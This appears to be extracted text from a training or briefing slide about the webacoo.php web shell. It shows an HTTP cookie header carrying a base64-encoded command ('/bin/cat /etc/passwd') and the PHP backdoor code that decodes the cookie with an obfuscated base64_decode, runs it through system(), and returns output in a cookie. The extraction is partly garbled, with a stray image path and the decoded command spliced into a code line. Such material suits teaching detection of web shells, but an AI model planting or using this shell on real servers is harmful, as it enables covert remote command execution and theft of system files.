 HTTP GET Request Cookie Header
Cookie: cm=L2Jpbi9jYXQgL2V0Yy9wYXNzd2Q=; cn=M-cookie;
cp=spK%
webacoo.php
<?php
if(isset($_COOKIE['cm'])){
ob_start();
$b=strrev("edoced_4"."6esab");
system($b($_COOKIE['cm']).'2>&1'); cm=/bin/cat /etc/passwd
setcookie($_COOKIE['cn'],$_COOKIE['cp'].base64_encode
(ob_get_contents()).$_COOKIE['cp']);
ob_end_clean();
}
?>
63
Booz | Allen | Hamilton